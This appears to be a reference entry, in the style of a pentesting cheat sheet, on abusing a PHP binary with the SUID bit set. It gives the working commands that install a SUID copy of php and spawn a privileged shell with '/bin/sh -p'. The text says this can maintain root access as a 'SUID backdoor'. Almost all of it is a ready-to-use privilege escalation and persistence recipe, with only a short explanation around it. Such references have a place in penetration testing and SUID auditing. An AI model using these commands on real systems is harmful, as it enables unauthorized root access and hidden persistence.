 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"